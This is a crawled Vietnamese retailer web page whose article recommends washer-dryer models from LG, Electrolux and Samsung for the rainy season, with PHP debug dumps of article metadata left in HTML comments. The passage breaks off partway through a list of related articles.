

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dienmayviethan.vn/chon-mua-may-giat-say-quan-ao-mua-mua-am/a162.html
body_size: 10094
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <title>Chọn mua máy giặt sấy quần áo cho mùa mưa ẩm</title>
        <meta name="keywords" content="máy giặt sấy, máy giặt sấy lg fc1409d4e inverter 9 kg, máy giặt sấy lg f2514dtgw, máy giặt sấy electrolux eww12853, máy giặt sấy samsung addwash wd85k5410oxsv, mua máy giặt sấy giá rẻ"/>
        <meta name="description" content="Những cơn mưa dài ngày là cơn ác mộng đối với việc phơi quần áo. Hàng đống quần áo ẩm ướt không thể khô còn bắt đầu có mùi khó chịu. Máy giặt sấy ra đời là vị cứu tinh cho việc sấy khô đồ giặt."/>
        <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
        <meta content="DOCUMENT" name="RESOURCE-TYPE" />    
        <link rel="shortcut icon" href="/includes/images/favicon.ico" type="image/x-icon" />        
        <script type="text/javascript" src="/includes/tpl_script/jquery.min.js"></script>
         <script type="text/javascript" src="/includes/js/common.js"></script>
        <script type="text/javascript" src="/includes/js/swfobject.js"></script>        
        
        <link href="/includes/tpl_script/Global.css" rel="stylesheet" type="text/css" />    
        <script type="text/javascript" src="/includes/tpl_script/Global.js"></script>   
        <script type="text/javascript" src="/includes/tpl_script/nivo.js"></script>
        <script type="text/javascript" src="/includes/tpl_script/menu_h.js"></script>
        <script type="text/javascript" src="/includes/tpl_script/jcarousellite.js"></script>
    </head>
    <body>
        <div class="fix">
            <div class="hd-top">
                <div class="cssLeft">
                    <a href="/gioi-thieu">Giới thiệu</a> |
                    <!--<a href="/page/chinh-sach">Chính sách</a> |-->
                  <a href="/page/chuong-trinh-khuyen-mai">Chương trình khuyến mại</a> |
                    <!--<a href="/page/tuyen-ban-hang">Tuyến bán hàng</a> | -->
            <a href="/tin-tuc">Tin tức</a> |
                  <a href="https://dienmaynguoiviet.vn/" target="_blank">Siêu thị điện máy</a> |
                    <a href="/lien-he">Liên hệ</a>
                </div>
                <div class="cssRight">
                    <span class="symbol-reg">&nbsp;</span>
                    
                    <a href="/dang-ky">Đăng ký</a> | 
                    <a href="/dang-nhap">Đăng nhập</a>
                    
                    
                    <span class="symbol-cart">&nbsp;</span>
                    <a href="/gio-hang" class="cssCart">Có <b id="count_shopping_cart_store">0</b> sản phẩm</a>
                </div>
                <div class="clear"></div>
            </div>
        </div>    
        <div class="fix-temp1">
            <div class="hd-logo"><a href="/"><img src="/media/banner/logo_Screen Shot 2022-03-25 at 10.18.50.png" alt="" /></a></div>
<div class="hd-tel">
    <img src="" alt="" />
</div>
<div class="clear"></div>    

<div class="clearUl" id="tabMenuTop">             
    <ul>
        <li><a href="/" class="cssName"><span>Trang chủ</span></a></li>
        
        <li>
            <a href="/lien-he" class="cssName"><span>Liên hệ mua hàng</span></a>
        </li>
    </ul> 
    <div class="cssRight">
        <form method="get" action="/tim" enctype="multipart/form-data" class="form-search">
            <input type="text" class="cssTextbox" name="q" onfocus="if(this.value=='Tìm kiếm')this.value='';" onblur="if(this.value=='')this.value='Tìm kiếm';" value="Tìm kiếm" />
            <input type="submit" class="cssSubmit" id="search" value="" />
        </form>           
    </div>
</div>  


<div class="clear10px"></div>
            <!--Array
(
    [id] => 162
    [title] => Chọn mua máy giặt sấy quần áo mùa mưa ẩm 
    [meta_title] => Chọn mua máy giặt sấy quần áo cho mùa mưa ẩm
    [createDate] => 02-08-2018, 9:18 am
    [content] => <p style="text-align: justify;"><strong><span style="font-size: large;">Những cơn mưa dài ngày là cơn ác mộng đối với việc phơi quần áo. Hàng đống quần áo ẩm ướt không thể khô còn bắt đầu có mùi khó chịu. Máy giặt sấy ra đời là vị cứu tinh cho việc sấy khô đồ giặt. <a href="/admin/Dienmayviethan.vn" target="_blank">Điện máy Việt Hàn</a> xin giới thiệu những mẫu máy giặt sấy đáng mua nhất trong mùa mưa năm nay.</span></strong></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><span style="font-size: small;">Máy giặt sấy giúp giải quyết mọi lo lắng của chị em mỗi khi mùa mưa tới, trời ẩm ướt, quần áo lâu khô, dễ bị ẩm mốc và gây mùi cho đồ. Với các gia đình đông người hay có trẻ nhỏ thì máy giặt sấy giúp bạn không còn mất quá nhiều thời gian cho việc giặt và sấy khô đồ. Ngoài ra, quần áo khô nhanh hơn và người dùng có thể sử dụng ngay sau khi giặt, tiết kiệm thời gian cho những người bận rộn và không phải phụ thuộc vào thời tiết.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Đặc biệt, quần áo sau khi giặt từ máy giặt sấy dễ là (ủi) – làm phẳng dễ dàng bởi quần áo mềm hơn.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Quần áo được làm khô trực tiếp không bị ảnh hưởng bởi các tia UV của mặt trời – tránh được việc quần áo nhanh sờn hỏng.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Máy giặt sấy có nhiều chức năng, phù hợp với mọi vùng miền, giặt quần áo khi mùa mưa ở miền Nam, mùa đông, mùa thu, khi trời nồm ở miền Bắc trở nên dễ dàng hơn.</span></p>
<p> <img style="display: block; margin-left: auto; margin-right: auto;" src="/media/news/0208_chnmuamygitsytrongmamam-org.jpg" alt="" width="600" /></p>
<h2 style="text-align: justify;"><span style="font-size: medium;">Máy giặt sấy LG F2514DTGW Inverter </span></h2>
<p style="text-align: justify;"><span style="font-size: small;">Đến từ thương hiệu nổi tiếng LG, máy giặt sấy lồng ngang F2514DTGW nổi sở hữu thiết kế bên ngoài vô cùng trang nhã và thanh lịch. Hơn nữa với khối lượng giặt 14 kg và khối lượng sấy lên đến 8kg, đây sẽ là sự lựa chọn hoàn hảo cho mọi gia đình trên 6 người.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">- Công nghệ giặt 6 chuyển động: Mô phỏng bàn tay con người, mang đến khả năng giặt sạch hiệu quả, đồng thời chăm sóc êm dịu cho từng sợi vải, giúp quần áo luôn bền đẹp như mới.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">- Máy dùng động cơ dẫn động trực tiếp Inverter, chế độ vắt với tốc độ quay 1.200 vòng/phút.</span></p>
<p> <img style="display: block; margin-left: auto; margin-right: auto;" src="/media/news/0208_chnmuamygitsytrongmamam-org-8.jpg" alt="" width="600" /></p>
<h2 style="text-align: justify;"><span style="font-size: medium;">Máy giặt sấy LG FC1409D4E Inverter 9 kg</span></h2>
<p style="text-align: justify;"><span style="font-size: small;">Được thiết kế lồng giặt ngang, cửa trước hiện đại kết hợp với gam màu xám vô cùng bắt mắt, chiếc máy giặt LG với khối lượng giặt 9 kg và khối lượng sấy 5 kg này sẽ mang đến vẻ đẹp đẳng cấp cho không gian nội thất gia đình bạn. </span></p>
<p style="text-align: justify;"><span style="font-size: small;">Công nghệ giặt 6 chuyển động: Mô phỏng theo bàn tay con người không chỉ giúp giặt sạch hiệu quả mà còn chăm sóc êm dịu cho sợi vải, giúp quần áo bền đẹp với thời gian.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Công nghệ hơi nước Spa Steam: Loại bỏ lên đến 99,9% vi khuẩn và tác nhân gây dị ứng có trên quần áo, bảo vệ sức khỏe cho cả gia đình bạn</span></p>
<p> <img style="display: block; margin-left: auto; margin-right: auto;" src="/media/news/0208_chnmuamygitsytrongmamam-org-5.jpg" alt="" width="600" /></p>
<h2 style="text-align: justify;"><span style="font-size: medium;">Máy giặt sấy Electrolux EWW12853 8 kg</span></h2>
<p style="text-align: justify;"><span style="font-size: small;">Máy giặt sấy Electrolux EWW12853 8 kg sở hữu thiết kế mới mẻ, hiện đại cùng đường nét góc cạnh tinh tế, vỏ ngoài chắc chắn mang gam màu trắng trang nhã giúp tô điểm cho không gian nội thất sang trọng của gia đình bạn.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Công nghệ UltraMix tích hợp giúp cho nước hòa tan với chất giặt tẩy nhanh chóng, hiệu quả. Ngoài ra, nước sẽ thấm sâu vào từng sợi vải, tiết kiệm thời gian giặt mà vẫn cho hiệu quả giặt giũ tối ưu. Công nghệ UltraMix cho khả năng bảo vệ màu vải tốt hơn 31%, bạn sẽ không còn lo lắng về quần áo bị phai màu khi giặt.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Công nghệ giặt hơi nước Vapour Care giúp máy giặt đánh bật các vết bẩn cứng đầu, loại bỏ 99,9% vi khuẩn và các tác nhân gây dị ứng bám trên quần áo, làm mềm sợi vải, giúp quần áo của gia đình bạn luôn sạch sẽ, mềm mại như mới.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Với khả năng sấy khô 5 kg quần áo trong một lần sấy, giúp bạn tiết kiệm khá nhiều thời gian phơi khô quần áo và rất hữu ích trong những ngày thời tiết ẩm ướt.</span></p>
<p> <img style="display: block; margin-left: auto; margin-right: auto;" src="/media/news/0208_chnmuamygitsytrongmamam-org-3.png" alt="" width="600" /></p>
<h2 style="text-align: justify;"><span style="font-size: medium;">Máy giặt sấy Samsung AddWash WD85K5410OX/SV 8 kg Inverter</span></h2>
<p style="text-align: justify;"><span style="font-size: small;">Chiếc máy giặt Samsung này dễ dàng gây ấn tượng thu hút mọi ánh nhìn với thiết kế tông màu đen xám sang trọng, tinh tế và nổi bật. Bên cạnh đó, thiết kế nhỏ gọn khối lượng giặt 8.5 kg và khối lượng sấy 6 kg hoàn toàn phu hợp bới các gia đình có từ 4 đến 5 thành viên.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Tính năng Add Wash: cho phép bạn có thể thêm đồ giặt một cách dễ dàng khi máy đang giặt.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Chế độ giặt bong bóng Eco Bubble: làm sạch các vết bẩn trên quần áo của bạn ngay cả với các vết bẩn thông dụng như rượu, tương cà, sô cô la, bùn đất và các loại vết bẩn khó giặt khác.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Nhiệt độ cao từ hơi nước không chỉ giúp đánh bật vết bẩn dễ dàng mà còn loại bỏ lên đến 99.9% vi khuẩn và ngừa dị ứng, phù hợp với các gia đình có em bé.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Chỉ với một nút nhấn chế độ Bubble Soak giúp loại bỏ những vết bẩn cứng đầu nhất. Bong bóng xà phòng thấm sâu vào quần áo, làm mềm sợi vải và đánh bật vết bẩn hiệu quả. </span></p>
<p> <img style="display: block; margin-left: auto; margin-right: auto;" src="/media/news/0208_chnmuamygitsytrongmamam-org-10.jpg" alt="" width="600" /></p>
<p style="text-align: justify;"><span style="font-size: small;">Mặc dù nhiều tiện ích nhưng máy giặt sấy cũng có những hạn chế mà người mua nên biết trước.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Sở hữu nhiều ưu điểm vượt trội, máy giặt sấy giúp tiết kiệm thời gian, mang lại hiệu quả giặt nên máy nên sẽ tiêu tốn nhiều điện năng hơn.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Thông thường, máy giặt tiêu tốn khoảng 500 W/h còn máy giặt chế độ nước nóng và sấy tiêu tốn trung bình khoảng 2200 W/h. Đồng thời việc kết hợp giặt và sấy cũng sẽ cần thời gian để hoàn thiện 1 chu kỳ giặt sấy. Và để hoàn thành 1 “mẻ” quần áo thì máy giặt sấy cần 2-3 tiếng.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Với các loại đồ bằng chất liệu thun, khi giặt bằng máy giặt sấy sẽ nhanh hỏng. Máy giặt sấy rất hữu ích ở mùa mưa, ẩm ướt vì thế máy giặt có chức năng sấy thường chỉ sử dụng một hoặc hai mùa/năm. Và còn những mùa khác thì không quá cần thiết nên khi bỏ ra chi phí lớn để mua máy bạn cần cân nhắc.</span></p>
<div class="generate-productbox" style="text-align: justify;" data-id="109661"> </div>
    [summary] => Những cơn mưa dài ngày là cơn ác mộng đối với việc phơi quần áo. Hàng đống quần áo ẩm ướt không thể khô còn bắt đầu có mùi khó chịu. Máy giặt sấy ra đời là vị cứu tinh cho việc sấy khô đồ giặt.
    [image] => Array
        (
            [thum] => /media/news/120_162_chnmuamygitsytrongmamamorg2.jpg
            [original] => /media/news/162_chnmuamygitsytrongmamamorg2.jpg
        )

    [categoryInfo] => Array
        (
            [0] => 13
            [id] => 13
            [1] => article
            [type] => article
            [2] => 0
            [catPath] => 0
            [3] => 
            [childListId] => 
            [4] => 0
            [sellerId] => 0
            [5] => tin-nganh-hang
            [url] => tin-nganh-hang
            [6] => 293d21be5dd5dd5f1d375c7e76a7f8ae
            [url_hash] => 293d21be5dd5dd5f1d375c7e76a7f8ae
            [7] => Tin ngành hàng
            [name] => Tin ngành hàng
            [8] => 
            [summary] => 
            [9] => 0
            [isParent] => 0
            [10] => 
            [imgUrl] => 
            [11] => 0
            [parentId] => 0
            [12] => 1
            [status] => 1
            [13] => 0
            [ordering] => 0
            [14] => 2013-06-06 08:59:58
            [createDate] => 2013-06-06 08:59:58
            [15] => 1
            [createBy] => 1
            [16] => 2013-06-06 08:59:58
            [lastUpdate] => 2013-06-06 08:59:58
            [17] => 1
            [lastUpdateBy] => 1
            [18] => Tin ngành hàng
            [meta_title] => Tin ngành hàng
            [19] => 
            [meta_keyword] => 
            [20] => 
            [meta_description] => 
        )

    [path] => 
    [visit] => 1138
    [external_url] => 
)
1-->
<div class="nHome-left clearUl">
    <div class="nMenu-content">
        <div class="nMenu-title">        
            <ul>
                
                <li><a href="/tin-trong-nuoc/ac11.html"><span class="symbol-circles1">&nbsp;</span>Tin trong n??c</a></li>
                
                <li><a href="/tin-quoc-te/ac12.html"><span class="symbol-circles1">&nbsp;</span>Tin quốc tế</a></li>
                
                <li><a href="/tin-nganh-hang/ac13.html"><span class="symbol-circles1">&nbsp;</span>Tin ngành hàng</a></li>
                
                <li><a href="/tin-cong-ty/ac14.html"><span class="symbol-circles1">&nbsp;</span>Tin công ty</a></li>
                
                <li><a href="/tuyen-dung/ac15.html"><span class="symbol-circles1">&nbsp;</span>Tuyển dụng</a></li>
                
            </ul>
        </div>
    </div>
    <div class="nMenu-bottom"></div>
    <div class="clear10px"></div>
</div>
<div class="nHome-right">
    <div class="hTitle" style="height:40px;">
        <div class="cssFix-left"></div>
        <div class="cssFix-right"></div>            
        <div class="fix-cate"><span>Tin tức</span></div>       
    </div>
    <div class="clear"></div>
    <div class="hContent">
        <div style="padding:10px">
            <div class="nDetail-summary">
                <img src="/media/news/162_chnmuamygitsytrongmamamorg2.jpg" alt="Chọn mua máy giặt sấy quần áo mùa mưa ẩm " align="left" />
                <h1 class="nDetail-title">Chọn mua máy giặt sấy quần áo mùa mưa ẩm </h1>
                <p class="cssDate">02-08-2018, 9:18 am</p>
                <p class="cssSummary">Những cơn mưa dài ngày là cơn ác mộng đối với việc phơi quần áo. Hàng đống quần áo ẩm ướt không thể khô còn bắt đầu có mùi khó chịu. Máy giặt sấy ra đời là vị cứu tinh cho việc sấy khô đồ giặt.</p>
            </div>
            <div class="clear"></div>
            <div class="nDetail-content">
                <p style="text-align: justify;"><strong><span style="font-size: large;">Những cơn mưa dài ngày là cơn ác mộng đối với việc phơi quần áo. Hàng đống quần áo ẩm ướt không thể khô còn bắt đầu có mùi khó chịu. Máy giặt sấy ra đời là vị cứu tinh cho việc sấy khô đồ giặt. <a href="/admin/Dienmayviethan.vn" target="_blank">Điện máy Việt Hàn</a> xin giới thiệu những mẫu máy giặt sấy đáng mua nhất trong mùa mưa năm nay.</span></strong></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><span style="font-size: small;">Máy giặt sấy giúp giải quyết mọi lo lắng của chị em mỗi khi mùa mưa tới, trời ẩm ướt, quần áo lâu khô, dễ bị ẩm mốc và gây mùi cho đồ. Với các gia đình đông người hay có trẻ nhỏ thì máy giặt sấy giúp bạn không còn mất quá nhiều thời gian cho việc giặt và sấy khô đồ. Ngoài ra, quần áo khô nhanh hơn và người dùng có thể sử dụng ngay sau khi giặt, tiết kiệm thời gian cho những người bận rộn và không phải phụ thuộc vào thời tiết.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Đặc biệt, quần áo sau khi giặt từ máy giặt sấy dễ là (ủi) – làm phẳng dễ dàng bởi quần áo mềm hơn.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Quần áo được làm khô trực tiếp không bị ảnh hưởng bởi các tia UV của mặt trời – tránh được việc quần áo nhanh sờn hỏng.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Máy giặt sấy có nhiều chức năng, phù hợp với mọi vùng miền, giặt quần áo khi mùa mưa ở miền Nam, mùa đông, mùa thu, khi trời nồm ở miền Bắc trở nên dễ dàng hơn.</span></p>
<p> <img style="display: block; margin-left: auto; margin-right: auto;" src="/media/news/0208_chnmuamygitsytrongmamam-org.jpg" alt="" width="600" /></p>
<h2 style="text-align: justify;"><span style="font-size: medium;">Máy giặt sấy LG F2514DTGW Inverter </span></h2>
<p style="text-align: justify;"><span style="font-size: small;">Đến từ thương hiệu nổi tiếng LG, máy giặt sấy lồng ngang F2514DTGW nổi sở hữu thiết kế bên ngoài vô cùng trang nhã và thanh lịch. Hơn nữa với khối lượng giặt 14 kg và khối lượng sấy lên đến 8kg, đây sẽ là sự lựa chọn hoàn hảo cho mọi gia đình trên 6 người.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">- Công nghệ giặt 6 chuyển động: Mô phỏng bàn tay con người, mang đến khả năng giặt sạch hiệu quả, đồng thời chăm sóc êm dịu cho từng sợi vải, giúp quần áo luôn bền đẹp như mới.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">- Máy dùng động cơ dẫn động trực tiếp Inverter, chế độ vắt với tốc độ quay 1.200 vòng/phút.</span></p>
<p> <img style="display: block; margin-left: auto; margin-right: auto;" src="/media/news/0208_chnmuamygitsytrongmamam-org-8.jpg" alt="" width="600" /></p>
<h2 style="text-align: justify;"><span style="font-size: medium;">Máy giặt sấy LG FC1409D4E Inverter 9 kg</span></h2>
<p style="text-align: justify;"><span style="font-size: small;">Được thiết kế lồng giặt ngang, cửa trước hiện đại kết hợp với gam màu xám vô cùng bắt mắt, chiếc máy giặt LG với khối lượng giặt 9 kg và khối lượng sấy 5 kg này sẽ mang đến vẻ đẹp đẳng cấp cho không gian nội thất gia đình bạn. </span></p>
<p style="text-align: justify;"><span style="font-size: small;">Công nghệ giặt 6 chuyển động: Mô phỏng theo bàn tay con người không chỉ giúp giặt sạch hiệu quả mà còn chăm sóc êm dịu cho sợi vải, giúp quần áo bền đẹp với thời gian.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Công nghệ hơi nước Spa Steam: Loại bỏ lên đến 99,9% vi khuẩn và tác nhân gây dị ứng có trên quần áo, bảo vệ sức khỏe cho cả gia đình bạn</span></p>
<p> <img style="display: block; margin-left: auto; margin-right: auto;" src="/media/news/0208_chnmuamygitsytrongmamam-org-5.jpg" alt="" width="600" /></p>
<h2 style="text-align: justify;"><span style="font-size: medium;">Máy giặt sấy Electrolux EWW12853 8 kg</span></h2>
<p style="text-align: justify;"><span style="font-size: small;">Máy giặt sấy Electrolux EWW12853 8 kg sở hữu thiết kế mới mẻ, hiện đại cùng đường nét góc cạnh tinh tế, vỏ ngoài chắc chắn mang gam màu trắng trang nhã giúp tô điểm cho không gian nội thất sang trọng của gia đình bạn.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Công nghệ UltraMix tích hợp giúp cho nước hòa tan với chất giặt tẩy nhanh chóng, hiệu quả. Ngoài ra, nước sẽ thấm sâu vào từng sợi vải, tiết kiệm thời gian giặt mà vẫn cho hiệu quả giặt giũ tối ưu. Công nghệ UltraMix cho khả năng bảo vệ màu vải tốt hơn 31%, bạn sẽ không còn lo lắng về quần áo bị phai màu khi giặt.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Công nghệ giặt hơi nước Vapour Care giúp máy giặt đánh bật các vết bẩn cứng đầu, loại bỏ 99,9% vi khuẩn và các tác nhân gây dị ứng bám trên quần áo, làm mềm sợi vải, giúp quần áo của gia đình bạn luôn sạch sẽ, mềm mại như mới.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Với khả năng sấy khô 5 kg quần áo trong một lần sấy, giúp bạn tiết kiệm khá nhiều thời gian phơi khô quần áo và rất hữu ích trong những ngày thời tiết ẩm ướt.</span></p>
<p> <img style="display: block; margin-left: auto; margin-right: auto;" src="/media/news/0208_chnmuamygitsytrongmamam-org-3.png" alt="" width="600" /></p>
<h2 style="text-align: justify;"><span style="font-size: medium;">Máy giặt sấy Samsung AddWash WD85K5410OX/SV 8 kg Inverter</span></h2>
<p style="text-align: justify;"><span style="font-size: small;">Chiếc máy giặt Samsung này dễ dàng gây ấn tượng thu hút mọi ánh nhìn với thiết kế tông màu đen xám sang trọng, tinh tế và nổi bật. Bên cạnh đó, thiết kế nhỏ gọn khối lượng giặt 8.5 kg và khối lượng sấy 6 kg hoàn toàn phu hợp bới các gia đình có từ 4 đến 5 thành viên.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Tính năng Add Wash: cho phép bạn có thể thêm đồ giặt một cách dễ dàng khi máy đang giặt.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Chế độ giặt bong bóng Eco Bubble: làm sạch các vết bẩn trên quần áo của bạn ngay cả với các vết bẩn thông dụng như rượu, tương cà, sô cô la, bùn đất và các loại vết bẩn khó giặt khác.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Nhiệt độ cao từ hơi nước không chỉ giúp đánh bật vết bẩn dễ dàng mà còn loại bỏ lên đến 99.9% vi khuẩn và ngừa dị ứng, phù hợp với các gia đình có em bé.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Chỉ với một nút nhấn chế độ Bubble Soak giúp loại bỏ những vết bẩn cứng đầu nhất. Bong bóng xà phòng thấm sâu vào quần áo, làm mềm sợi vải và đánh bật vết bẩn hiệu quả. </span></p>
<p> <img style="display: block; margin-left: auto; margin-right: auto;" src="/media/news/0208_chnmuamygitsytrongmamam-org-10.jpg" alt="" width="600" /></p>
<p style="text-align: justify;"><span style="font-size: small;">Mặc dù nhiều tiện ích nhưng máy giặt sấy cũng có những hạn chế mà người mua nên biết trước.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Sở hữu nhiều ưu điểm vượt trội, máy giặt sấy giúp tiết kiệm thời gian, mang lại hiệu quả giặt nên máy nên sẽ tiêu tốn nhiều điện năng hơn.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Thông thường, máy giặt tiêu tốn khoảng 500 W/h còn máy giặt chế độ nước nóng và sấy tiêu tốn trung bình khoảng 2200 W/h. Đồng thời việc kết hợp giặt và sấy cũng sẽ cần thời gian để hoàn thiện 1 chu kỳ giặt sấy. Và để hoàn thành 1 “mẻ” quần áo thì máy giặt sấy cần 2-3 tiếng.</span></p>
<p style="text-align: justify;"><span style="font-size: small;">Với các loại đồ bằng chất liệu thun, khi giặt bằng máy giặt sấy sẽ nhanh hỏng. Máy giặt sấy rất hữu ích ở mùa mưa, ẩm ướt vì thế máy giặt có chức năng sấy thường chỉ sử dụng một hoặc hai mùa/năm. Và còn những mùa khác thì không quá cần thiết nên khi bỏ ra chi phí lớn để mua máy bạn cần cân nhắc.</span></p>
<div class="generate-productbox" style="text-align: justify;" data-id="109661"> </div>
            </div> 
          <!--Array
(
    [new] => Array
        (
            [0] => Array
                (
                    [id] => 188
                    [catId] => 13
                    [title] => Vì sao nên chọn mua điều hòa Panasonic  
                    [image] => Array
                        (
                            [thum] => /media/news/120_188_panasonicairconditioners500x500.jpg
                            [original] => /media/news/188_panasonicairconditioners500x500.jpg
                        )

                    [summary] => Trong các hãng điều hòa hiện nay, điều hòa Panasonic luôn có được niềm tin, thiện cảm của khách hàng. Tại sao điều hòa Panasonic lại chiếm được một vị trí đặc biệt trong mắt người tiêu dùng như vậy? Sau đây, Điện máy Việt Hàn xin được cung cấp thông tin rõ hơn về hãng điều hòa này.    
                    [createDate] => 09-07-2019, 11:41 am
                    [createBy] => 20
                    [lastUpdate] => 09-07-2019, 11:56 am
                    [article_time] => 09-07-2019, 12:56 pm
                    [lastUpdateBy] => 20
                    [ordering] => 0
                    [visit] => 1058
                    [status] => 1
                    [url] => /vi-sao-nen-chon-mua-dieu-hoa-panasonic/a188.html
                )

            [1] => Array
                (
                    [id] => 186
                    [catId] => 13
                    [title] => Top 3 máy giặt LG cửa ngang bán chạy nhất tháng 8/2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_186_top3mygitlgcangangbnchynhtthng8org3.jpg
                            [original] => /media/news/186_top3mygitlgcangangbnchynhtthng8org3.jpg
                        )

                    [summary] => Vẻ ngoài có thiết kế sang trọng cùng với những công nghệ luôn được cải tiến liên tục, máy giặt cửa ngang của LG đã chinh phục được thị trường đồ gia dụng để trở thành sản phẩm bán chạy hàng đầu.
                    [createDate] => 22-08-2018, 3:42 pm
                    [createBy] => 18
                    [lastUpdate] => 22-08-2018, 3:47 pm
                    [article_time] => 22-08-2018, 4:47 pm
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1768
                    [status] => 1
                    [url] => /top-3-may-giat-lg-cua-ngang-ban-chay-nhat-thang-82018/a186.html
                )

            [2] => Array
                (
                    [id] => 184
                    [catId] => 13
                    [title] => Các tính năng thông minh trên máy giặt LG 2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_184_cctnhnngthngminhtrnmygitlg2018org5.jpg
                            [original] => /media/news/184_cctnhnngthngminhtrnmygitlg2018org5.jpg
                        )

                    [summary] => Máy giặt LG vẫn luôn dẫn đầu trong việc liên tục cải tiến công nghệ giặt để có thể hoàn thành nhiệm vụ giặt giũ một cách tốt nhất.
                    [createDate] => 18-08-2018, 10:13 am
                    [createBy] => 18
                    [lastUpdate] => 18-08-2018, 10:18 am
                    [article_time] => 18-08-2018, 11:18 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1933
                    [status] => 1
                    [url] => /cac-tinh-nang-thong-minh-tren-may-giat-lg-2018/a184.html
                )

            [3] => Array
                (
                    [id] => 182
                    [catId] => 13
                    [title] => Có nên mua máy giặt Toshiba không ?
                    [image] => Array
                        (
                            [thum] => /media/news/120_182_cnnmuamygittoshibakhngorg8.jpg
                            [original] => /media/news/182_cnnmuamygittoshibakhngorg8.jpg
                        )

                    [summary] => Máy giặt Toshiba thuộc dòng đồ gia dụng tầm trung với giá thành khá rẻ. Cùng với sự đa dạng về mẫu mã và những công nghệ đáp ứng được nhu cầu giặt giũ cơ bản thì đây là một sản phẩm đáng cân nhắc dành cho mọi gia đình.
                    [createDate] => 17-08-2018, 9:04 am
                    [createBy] => 18
                    [lastUpdate] => 17-08-2018, 9:47 am
                    [article_time] => 17-08-2018, 10:47 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1481
                    [status] => 1
                    [url] => /co-nen-mua-may-giat-toshiba-khong/a182.html
                )

            [4] => Array
                (
                    [id] => 180
                    [catId] => 13
                    [title] => Top 3 máy giặt LG cửa trên bán chạy nhất tháng 8/2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_180_top3mygitbnchytrongthng82018org8.jpg
                            [original] => /media/news/180_top3mygitbnchytrongthng82018org8.jpg
                        )

                    [summary] => Máy giặt LG cửa trên luôn là sự lựa chọn hàng đầu vì với mức giá khá thấp nhưng có công nghệ Inverter tiết kiệm năng lượng. 
                    [createDate] => 15-08-2018, 3:34 pm
                    [createBy] => 18
                    [lastUpdate] => 15-08-2018, 3:50 pm
                    [article_time] => 15-08-2018, 4:50 pm
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1238
                    [status] => 1
                    [url] => /top-3-may-giat-lg-cua-tren-ban-chay-nhat-thang-82018/a180.html
                )

            [5] => Array
                (
                    [id] => 177
                    [catId] => 13
                    [title] => Máy giặt cửa trên hãng nào tốt nhất ?
                    [image] => Array
                        (
                            [thum] => /media/news/120_177_mygitcatrnhngnottnhtorg5.jpg
                            [original] => /media/news/177_mygitcatrnhngnottnhtorg5.jpg
                        )

                    [summary] => Dòng sản phẩm máy giặt của mỗi thương hiệu đều được phát triển những công nghệ giặt riêng. Sự khác nhau từ thiết kế đến công nghệ khiến người mua đau đầu không biết nên chọn chiếc máy giặt nào phù hợp với nhu cầu của mình.
                    [createDate] => 10-08-2018, 10:49 am
                    [createBy] => 18
                    [lastUpdate] => 10-08-2018, 10:55 am
                    [article_time] => 10-08-2018, 11:55 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1510
                    [status] => 1
                    [url] => /may-giat-cua-tren-hang-nao-tot-nhat/a177.html
                )

            [6] => Array
                (
                    [id] => 176
                    [catId] => 13
                    [title] => Máy sấy electrolux của nước nào ? Sản xuất ở đâu ?
                    [image] => Array
                        (
                            [thum] => /media/news/120_176_mysyelectroluxcancnosnxutuorg4.jpg
                            [original] => /media/news/176_mysyelectroluxcancnosnxutuorg4.jpg
                        )

                    [summary] => Trong những ngày trời mưa ẩm ướt, đống quần áo phơi khắp nơi không thể khô? Máy sấy Electrolux là lựa chọn hoàn hảo nhất cho bạn.
                    [createDate] => 10-08-2018, 9:53 am
                    [createBy] => 18
                    [lastUpdate] => 10-08-2018, 10:00 am
                    [article_time] => 10-08-2018, 11:00 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1463
                    [status] => 1
                    [url] => /may-say-electrolux-cua-nuoc-nao-san-xuat-o-dau/a176.html
                )

            [7] => Array
                (
                    [id] => 172
                    [catId] => 13
